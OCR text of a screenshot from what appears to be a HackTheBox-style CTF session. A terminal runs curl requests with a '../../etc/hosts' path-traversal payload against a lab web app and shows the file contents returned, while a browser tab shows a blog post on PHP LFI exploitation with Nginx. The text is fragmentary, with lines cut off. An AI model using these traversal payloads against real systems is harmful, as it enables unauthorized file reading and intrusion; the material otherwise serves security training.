 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
oxdf@hacky[~/pikatwoo]$ curl http://pokatdex-api-v1.pokatmon-app.ht
b/admin/content/assets/add/a -d "region=../../etc/hosts&debug=true"
 -b "SESSa=a"
# Kubernetes-managed hosts file.
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
fe00::0 ip6-mcastprefix
fe00::1 ip6-allnodes
fe00::2 ip6-allrouters
10.244.0.3 pokatdex-api-75b7bd96f7-2xkxk
oxdf@hacky[~/pikatwoo]$ curl http://pokatdex-api-v1.pokatmon-app.ht
b/admin/content/assets/add/a -d "region=../../etc/hostsaaaaa&debug=
true" -b "SESSa=a"
{"error": "unknown region", "debug": include(): Failed opening 'reg
ions/../../etc/hostsaaaaa' for inclusion (include_path='.:/usr/shar
e/php')"}
oxdf@hacky[~/pikatwoo]$ curl http://pokatdex-api-v1.pokatmon-app.ht
b/admin/content/assets/add/a -d "region=../../etc/hosts&debug=true"
 -b "SESSa=a"
10.10.14.6 0:bash* hacky
al Studio Code
0xbb - PHP LFI with Nginx Assistance — Mozilla Firefox
HP LFI with Nginx
https://bierbaumer.net/security/php-lfi-with-ng
0xbb
Home Notes Projects
I with Nginx Assistance
esents a new method to exploit local file inclusion (LFI) vulnerabilities in utmost
assuming only that PHP is running in combination with Nginx under a common
nfiguration. The technique was discovered while developing the includer's
ounter challenges from the hxp CTF 2021.
nd congratulations to pasten, Super Guesser and p4 for also discovering this
dditionally demonstrating that it's remotely exploitable in both challenges. Also,
he great discussions on IRC and especially the force (love - visible here) pasten
extract the flags from our servers.
6 Dec 2021
e inclusions (LFI) techniques have a long history in security research and are
in the CTF community. Many tricks have been published over the years:
SSION_UPLOAD_PROGRESS trick - https://blog.orange.tw/2018/10/
appers like compress.zlib:// to upload a temporary file - https://balsn.tw
teup/20191228-hxp36c3ctf/#includer
les / FindFirstFile tricks https://gynvael.coldwind.pl/?id=376
h phpinfo() assistance - https://insomniasec.com/cdn-assets
th_PHPInfo_Assistance.pdf
te /proc/self/environ tricks - https://www.exploit-db.com/papers/12886
te /var/log/apache2/*log (has this ever worked)?
current LFI exploitation techniques rely on PHP being able to create some form
Ln 66, Col 14 Spaces: 4 UTF-8 LF Python 3.11.3 64-bit
rce.py - Visual Stud... Terminal 0xbb - PHP LFI with N...